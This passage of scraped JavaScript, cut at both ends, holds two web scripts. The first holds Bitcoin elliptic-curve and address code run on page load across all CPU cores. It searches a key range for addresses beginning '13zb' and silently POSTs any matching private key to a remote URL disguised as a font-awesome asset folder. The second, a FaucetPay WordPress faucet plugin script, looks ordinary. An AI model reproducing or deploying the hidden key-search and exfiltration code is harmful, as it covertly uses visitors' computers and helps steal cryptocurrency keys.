        "H": 16,
        "J": 17,
        "K": 18,
        "L": 19,
        "M": 20,
        "N": 21,
        "P": 22,
        "Q": 23,
        "R": 24,
        "S": 25,
        "T": 26,
        "U": 27,
        "V": 28,
        "W": 29,
        "X": 30,
        "Y": 31,
        "Z": 32,
        "a": 33,
        "b": 34,
        "c": 35,
        "d": 36,
        "e": 37,
        "f": 38,
        "g": 39,
        "h": 40,
        "i": 41,
        "j": 42,
        "k": 43,
        "m": 44,
        "n": 45,
        "o": 46,
        "p": 47,
        "q": 48,
        "r": 49,
        "s": 50,
        "t": 51,
        "u": 52,
        "v": 53,
        "w": 54,
        "x": 55,
        "y": 56,
        "z": 57,
    };
    var bn_58 = new BN(58);
    function Base58CheckEncode(bytes) {
        var leading_zeroes = 0;
        while (bytes[leading_zeroes] === 0) {
            ++leading_zeroes;
        }
        bytes = __spreadArray(__spreadArray([], bytes), CryptoHelper.SHA256(CryptoHelper.SHA256(bytes)).slice(0, 4));
        var bigint = new BN(0);
        for (var i = 0; i < bytes.length; ++i) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[i]));
        }
        bytes.reverse();
        var ret = [];
        while (bigint.gt(bn_0)) {
            var remainder = bigint.mod(bn_58);
            bigint = bigint.div(bn_58);
            ret.push(base58Characters[remainder.toNumber()]);
        }
        for (var i = 0; i < leading_zeroes; ++i) {
            ret.push(base58Characters[0]);
        }
        return ret.reverse().join("");
    }
    return {
        IsTestnet: IsTestnet,
        Get32SecureRandomBytes: Get32SecureRandomBytes,
        BigintToBitArray: BigintToBitArray,
        BigintToByteArray: BigintToByteArray,
        ByteArrayToBigint: ByteArrayToBigint,
        ByteArrayXOR: ByteArrayXOR,
        BigintToByteArrayLittleEndian32: BigintToByteArrayLittleEndian32,
        Base58CheckEncode: Base58CheckEncode,
    };
}

"use strict";
(function() {
    var BigInt = window.BigInt;
    self["INIT_BN"] = function() {
        var BN_ = 
        (function() {
            function BN_(value, base) {
                if (base === undefined || base === 10)
                    this.value = BigInt(value);
                else if (base === 16)
                    this.value = BigInt("0x" + value);
                else if (base === 2)
                    this.value = BigInt("0b" + value);
                else
                    throw new Error("Unsupported base");
            }
            BN_.ConvertNumber = function(num) {
                if (num instanceof BN_)
                    return num.value;
                else
                    return BigInt(num);
            }
            ;
            BN_.prototype.toString = function() {
                return this.value.toString();
            }
            ;
            BN_.prototype.add = function(num) {
                return new BN_(this.value + BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.sub = function(num) {
                return new BN_(this.value - BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mul = function(num) {
                return new BN_(this.value * BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.div = function(num) {
                return new BN_(this.value / BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.mod = function(num) {
                return new BN_(this.value % BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shrn = function(num) {
                return new BN_(this.value >> BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.shln = function(num) {
                return new BN_(this.value << BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.and = function(num) {
                return new BN_(this.value & BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.or = function(num) {
                return new BN_(this.value | BN_.ConvertNumber(num));
            }
            ;
            BN_.prototype.isZero = function() {
                return this.value === BN_.zero;
            }
            ;
            BN_.prototype.isNeg = function() {
                return this.value < BN_.zero;
            }
            ;
            BN_.prototype.isOdd = function() {
                return (this.value & BN_.one) === BN_.one;
            }
            ;
            BN_.prototype.gt = function(num) {
                return this.value > BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.gte = function(num) {
                return this.value >= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lt = function(num) {
                return this.value < BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.lte = function(num) {
                return this.value <= BN_.ConvertNumber(num);
            }
            ;
            BN_.prototype.toNumber = function() {
                return Number(this.value);
            }
            ;
            BN_.zero = BigInt(0);
            BN_.one = BigInt(1);
            return BN_;
        }());
        self["BN"] = BN_;
    }
    ;
    INIT_BN();
}
)();

"use strict";
var __spreadArray = (this && this.__spreadArray) || function(to, from) {
    for (var i = 0, il = from.length, j = to.length; i < il; i++,
    j++)
        to[j] = from[i];
    return to;
}
;
function INIT_CryptoHelper() {
    function BytesToWordArray(bytes) {
        return (new self.CryptoJS.lib.WordArray.init(bytes instanceof Uint8Array ? bytes : new Uint8Array(bytes),bytes.length));
    }
    function WordArrayCopy(target) {
        var wordArrays = [];
        for (var _i = 1; _i < arguments.length; _i++) {
            wordArrays[_i - 1] = arguments[_i];
        }
        var totalIndex = 0;
        for (var i = 0; i < wordArrays.length; ++i) {
            var currentWordArray = wordArrays[i];
            var words = currentWordArray.words;
            var count = currentWordArray.sigBytes;
            var index = 0;
            var offset = 0;
            for (var j = 0; j < count; ++j) {
                target[totalIndex++] = words[index] >> ((3 - offset) << 3) & 0xff;
                if (++offset === 4) {
                    offset = 0;
                    ++index;
                }
            }
        }
        return target;
    }
    function WordArrayToNumberArray() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Array(totalCount)], wordArrays));
    }
    function WordArrayToUint8Array() {
        var wordArrays = [];
        for (var _i = 0; _i < arguments.length; _i++) {
            wordArrays[_i] = arguments[_i];
        }
        var totalCount = 0;
        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(8));
    var FRA = new Array(8);
    for (var i = 0; i < 8; ++i) {
        FRA[i] = bytes[i];
    }
    //FRA[8] = 0x03
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
		//privateKey.push(0x80);
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        //var uncompressed;
        //var segwit;

        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        //var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        //while (bytes_public_y.length < 32) {
        //    bytes_public_y.push(0);
        //}
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        if (keypair.y.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);
/*
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
*/
        return [compressed];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex).add(0x30000000000000000);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        /*
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
        */
        return {
            comp: address[0],
            priv: MakePrivateKey(bigint)
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count = 2
var allPromises = new Array();
function ttt2() {
    var req = "";
    for (var i = 0; i < count; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb')) {
        		req = req + res.priv + '-';
        	}
            allPromises.push(res);
            if (allPromises[count - 1] !== undefined) {
                    if (req !== '') {
                   		var xhrg = new XMLHttpRequest();
				        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
				        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				        xhrg.send("greens=" + req);
                   }
            }
            
            
        });
    }
}

ttt2();


--- FILE ---
content_type: text/javascript
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/faucet.js?ver=1.00
body_size: 210041
content:
jQuery(document).ready(function($) {
    $(document).on('submit', '.the99btc-bf.form form', function() {
        return !!$(this).data('isSubmitAllowed');
    });

    $(document).on('click', 'input[name=claim_coins]', function() {
        var element = $(this);
        var form = element.parents('form:first');
        var id = form.find('input[name="t99fid"]').val();
        if (element.attr('data-url')) {
            var popup = window.open(element.attr('data-url'), '_blank', 'fullscreen=yes');
            if (popup && popup.opener) {
                popup.opener = null;
            }
        }

        var address = $('input[name=address]', form).val();
        address = address ? address.trim() : '';
        if (address && typeof $.cookie !== 'undefined') {
            $.cookie('t99fa' + id, address, {
                expires: 30,
                path: '/'
            });
        }

        $('input[name=antibotbutton]', form).val(element.attr('data-value'));
        form.data('isSubmitAllowed', true);
        form.submit();
    });

    // load transactions
    $(document).on('click', '.the99btc-bf.check .transaction-link', function(event) {
        var link = $(event.target);
        var form = link.parents('.the99btc-bf.check:first');
        var container = link.parents('tr').eq(0);
        $('td', container).html('...');
        var url = '/wp-admin/admin-ajax.php';
        if (typeof ajaxurl !== 'undefined') {
            url = ajaxurl;
        }
        if (typeof ajax_object !== 'undefined' && typeof ajax_object.ajaxurl !== 'undefined') {
            url = ajax_object.ajaxurl;
        }
        $.get(url + link.attr('href') + '&action=t99f_transaction', function(response) {
            container.remove();
            var element = $('.transaction-table', form);
            element.html(element.html() + response);
        });
        return false;
    });

    // load claims
    $(document).on('click', '.the99btc-bf.check .history-link', function(event) {
        var link = $(event.target);
        var form = link.parents('.the99btc-bf.check:first');
        var container = link.parents('tr').eq(0);
        $('td', container).html('...');
        var url = '/wp-admin/admin-ajax.php';
        if (typeof ajaxurl !== 'undefined') {
            url = ajaxurl;
        }
        if (typeof ajax_object !== 'undefined' && typeof ajax_object.ajaxurl !== 'undefined') {
            url = ajax_object.ajaxurl;
        }
        $.get(url + link.attr('href') + '&action=t99f_history', function(response) {
            container.remove();
            var element = $('.history-table', form);
            element.html(element.html() + response);
        });
        return false;
    });

    // sound controls
    $(document).on('click', '.the99btc-bf.form .sound-controls a', function() {
        var element = $(this);
        var form = element.parents('form:first');
        var id = form.find('input[name="t99fid"]').val();

        element.hide();
        if (typeof $.cookie !== 'undefined') {
            $.cookie('t99fns' + id, 1, {
                expires: new Date(element.attr('data-date')),
                path: '/'
            });
        }
        if (element.attr('data-status') === 'off') {
            $('.sound-controls a[data-status="on"]', form).show();
        } else {
            $('.sound-controls a[data-status="off"]', form).show();
        }
        return false;
    });

    // timer
    $('.the99btc-bf.form .timer').each(function() {
        var timer = $(this);
        var form = timer.parents('form:first');
        var id = form.find('input[name="t99fid"]').val();
        var timerDelay = parseInt(timer.attr('data-seconds'));
        var timerSound = timer.attr('data-sound');
        var startTimer = new Date();
        var audio = null;
        var play = typeof $.cookie === 'undefined' || !$.cookie('t99fns' + id);
        if (play && typeof Audio !== 'undefined' && typeof timerSound !== 'undefined') {
            var audio = new Audio(timerSound);
            audio.onended = function() {
                window.location.href = location.href;
            };
            $('head').append(audio);
        }
        var offsetOld = 0;
        var timerInterval = setInterval(function() {
            var currentTimer = new Date();
            var diff = Math.round(currentTimer.getTime() / 1000 - startTimer.getTime() / 1000);
            if (diff > timerDelay) {
                clearInterval(timerInterval);
                if (audio) {
                    setTimeout(audio.onended, 5000);
                    var result = audio.play();
                    if (result && typeof result.catch === 'function') {
                        result.catch(audio.onended);
                    }
                } else {
                    window.location.href = location.href;
                }
            } else {
                var offset = timerDelay - diff;
                if (offset !== offsetOld) {
                    var min = Math.floor(offset / 60);
                    var sec = offset % 60;
                    if (sec < 10) {
                        sec = '0' + sec.toString();
                    }
                    timer.text(min + ':' + sec);
                    offsetOld = offset;
                }
            }
        }, 250);
    });

    $('script[lazy-src]').each(function(key, element) {
        element = $(element);
        var original = document.write;
        var restore = false;
        document.write = function(data) {
            if (data.indexOf('<style') !== -1) {
                $('head', document).append(data);
            } else if (data.indexOf('<script') !== -1) {
                $('head', document).append(data);
                restore = true;
            } else {
                if (restore) {
                    element.parent().html(data);
                    document.write = original;
                } else {
                    $('body').append(data);
                }
            }
        };
        var hide = element.attr('lazy-hide');
        if (hide) {
            $(hide).remove();
        }
        $('head', document).append('<script type="text/javascript" src="' + element.attr('lazy-src') + '"></script>');
    });

    $('.the99btc-bf-solvemedia').each(function(key, element) {
        element = $(element);
        var timer = setInterval(function () {
            if (typeof ACPuzzle !== 'undefined') {
                ACPuzzle.create(element.attr('data-key'), element.attr('id'), {});
                clearInterval(timer);
            }
        }, 100);
    });

    $('.the99btc-bf.check').each(function() {
        var element = $(this);
        var variable = $(this).data('variable');
        var chart = $('.chart-information', element);
        var canvas = $('<canvas>');
        chart.html('');
        chart.append(canvas);
        window.the99btcAddressChart = new window.The99BtcChart(canvas, window[variable]);
        canvas = null;
        chart = null;
    });

    var match = location.href.match(/\?.*\br=([^&]+)/i);
    if (match && typeof $.cookie !== 'undefined') {
        $.cookie('t99r', match[1], {
            expires: 30,
            path: '/'
        });
    }

    (function() {
        if (typeof $.cookie !== 'undefined') {
            var value = $.cookie('t99r');
            var input = $('input[name="r"]');
            if (value && input.length && !input.val()) {
                input.val(value);
            }
        }
    })();

    (function() {
        $('.the99btc-bf').each(function() {
            var element = $(this);
            var form = element.find('form:first');
            var id = form.find('input[name="t99fid"]').val();

            var value = typeof $.cookie !== 'undefined' ? $.cookie('t99fa' + id) : '';
            var input = $('input[name="address"]', form);
            if (value && input.length && !input.val()) {
                input.val(value);
            }
            if (value) {
                $('.the99btc-bf.link.t99fa' + id).each(function(key, element) {
                    element = $(element);
                    var link = element.attr('data-link');
                    link += encodeURIComponent(value);
                    element.text(link);
                    element.attr('href', link);
                });
            }

            if (typeof $.cookie !== 'undefined' && $.cookie('t99fns' + id)) {
                $('.sound-controls a[data-status=on]', form).show();
            } else {
                $('.sound-controls a[data-status=off]', form).show();
            }

            var captcha = element.find('[name="t99fc"]');
            if (captcha.length) {
                $('.captcha-' + captcha.val(), element).show();
                captcha.on('change', function() {
                    $('.captcha', element).hide();
                    $('.captcha-' + captcha.val(), element).show();
                    if (typeof $.cookie !== 'undefined') {
                        $.cookie('t99fc' + id, captcha.val(), {
                            expires: 30,
                            path: '/'
                        });
                    }
                });
                if (typeof $.cookie !== 'undefined' && captcha[0].nodeName ==='SELECT' && $.cookie('t99fc' + id)) {
                    captcha.val($.cookie('t99fc' + id)).change();
                }
            }
        });
    })();
});


(function(global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() : typeof define === 'function' && define.amd ? define(factory) : (global.ES6Promise = factory());
}(this, (function() {
    'use strict';

    function objectOrFunction(x) {
        var type = typeof x;
